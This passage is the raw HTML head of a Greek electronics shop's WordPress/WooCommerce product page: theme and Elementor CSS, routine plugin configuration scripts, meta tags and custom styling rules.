2}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width:576px){.product-labels.labels-rounded .product-label{min-height:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-nav-tabs{--nav-gap:30px;align-items:center}.wd-nav-tabs>li>a{font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-nav-tabs[class*="wd-style-underline"]{--nav-color:rgba(var(--wd-navigation-color), .7);--nav-color-hover:rgba(var(--wd-navigation-color), 1)}.wd-nav-tabs a{gap:10px}@media (max-width:1024px){.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-nav.wd-style-underline-reverse{--nav-pd:30px 0 10px 0}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text{position:unset}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:0;height:3px}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}@media (max-width:1024px){.wd-nav.wd-style-underline-reverse{--nav-pd:20px 0 15px 0}.tabs-layout-tabs{display:none}}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}@supports (overflow:clip){.product-element-top{overflow:clip}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.products-bordered-grid .wd-carousel-wrap{align-items:stretch}.products-bordered-grid .wd-carousel-inner{margin:0;border:var(--wd-prods-brd);border-radius:var(--wd-brd-radius)}.products-bordered-grid .wd-carousel{z-index:1;padding:0;margin:0;border-radius:inherit;-webkit-mask-image:linear-gradient(to left,transparent 1px,black 1px);mask-image:linear-gradient(to left,transparent 1px,black 1px)}.products-bordered-grid .wd-carousel-item{height:auto;border-inline-end:var(--wd-prods-brd);padding:calc(var(--wd-gap)/2)}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:4"],[style*="col-lg: 4"])>:nth-child(-n+4){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child,:is([style*="col-sm:2"],[style*="col-sm: 2"])>:nth-child(-n+2){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner.wd-style-icon{--wd-action-icon-size:16px;position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner+.header-banner-link{inset-inline-end:60px}.header-banner-link{z-index:10}.header-banner-enabled .wd-page-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#4054b2}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}.lazyload{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload{opacity:0}.searchform input[type="text"]{color:#000;font-size:18px}p{color:#000}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{color:#000}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{color:#000}#cookie-notice .cn-button:not(.cn-button-custom){color:#000}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(1 75 143);border-color:rgb(129 129 120/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-j8ccjo0fsyovztlf8nf4{--wd-form-brd-radius:35px}.whb-j8ccjo0fsyovztlf8nf4 form.searchform{--wd-form-height:46px}.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(254, 215, 1, 1);--wd-form-brd-color-focus:rgba(254, 215, 1, 1)}.whb-general-header{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-header-banner-h:90px;--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-title-font-weight:400;--wd-title-transform:none;--wd-title-color:rgb(0,0,0);--wd-entities-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-transform:none;--wd-entities-title-color:rgb(0,0,0);--wd-entities-title-color-hover:rgb(0, 0, 0);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:none;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:none;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(254,215,1);--wd-alternative-color:rgb(254,215,1);--btn-default-bgcolor:rgb(0,0,0);--btn-default-bgcolor-hover:rgb(0,0,0);--btn-accented-bgcolor:#fed701;--btn-accented-bgcolor-hover:rgba(254,215,1,0.84);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(5,5,5);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.header-banner{background-image:none;background-repeat:no-repeat;background-size:contain;background-attachment:fixed}.single-product .wd-page-content{background-color:#fff;background-image:none}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*="wd-header-search-form"] form.searchform{--wd-form-color:rgb(0,0,0);--wd-form-placeholder-color:rgb(0,0,0)}@media (max-width:1024px){:root{--wd-header-banner-h:60px;--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1498px;--wd-form-brd-radius:35px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}div .wd-search-form span{color:#000;font-size:18px}div .wd-search-form span{color:#000;font-size:18px;display:none}.elementor-184 .elementor-element.elementor-element-a5fa8fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-19e8edd.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-5fe75c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-01e1f05.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-913d2fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bb53e7d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bbc307e.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-13d7b4d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-73cff59.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-fd95592.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-eec8d00.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-f7ad9ff.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img img{border-radius:200px}@media (max-width:767px){.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img{margin-bottom:15px}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-bottom:15px;margin-left:auto!important;margin-right:auto!important}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://electronicsworld.gr/wp-content/litespeed/css/e35560f0ad86dc2bb4dac5afa98f7b55.css?ver=cf961" /><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://electronicsworld.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wpml-cookie-js-extra" type="litespeed/javascript">var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}}</script> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"1cdbadc890","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://electronicsworld.gr/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <link rel="https://api.w.org/" href="https://electronicsworld.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electronicsworld.gr/wp-json/wp/v2/product/12131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electronicsworld.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://electronicsworld.gr/?p=12131' /><meta name="generator" content="WPML ver:4.8.6 stt:1,13;" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="preload" as="font" href="https://electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-32x32.png" sizes="32x32" /><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-180x180.png" /><meta name="msapplication-TileImage" content="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-270x270.png" /><style type="text/css" id="wp-custom-css">.product-grid-item .wd-entities-title, .product-grid-item .wd-product-brands-links, .product-grid-item .wd-product-cats{
	color:black;!important;
	font-size:14px;!important
}


.searchform input[type="text"]{
	color:black;!important;
	font-size:18px;
}

p {
	color:black;!important
}

.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number{
	color:black;!important
}

.wd-tools-element:is(.wd-design-2, .wd-design-5) .wd-tools-count{
	color:black;!important
}

.footer-column .footer-column-5 .col-12 .col-sm-4 .col-lg-2 {
	color:white!important
}

.woocommerce-button{
	color:black;!important
}

.login-form-footer .lost_password{
	color:black;!important
}


.login-form-footer .lost_password:hover{
	color:black;!important
}
#cookie-notice .cn-button:not(.cn-button-custom){
	color:black;!important
}
:is(.register, .login) .button{
	color:black;!important
}

.wd-switch-to-register{
	color:black;!important
}
.wd-switch-to-register:hover{
	color:black;!important
}

.wd-switch-to-register{
	background-color:#eeee22;!important
}
.wd-switch-to-register:hover{
	background-color:#eeee22;!important
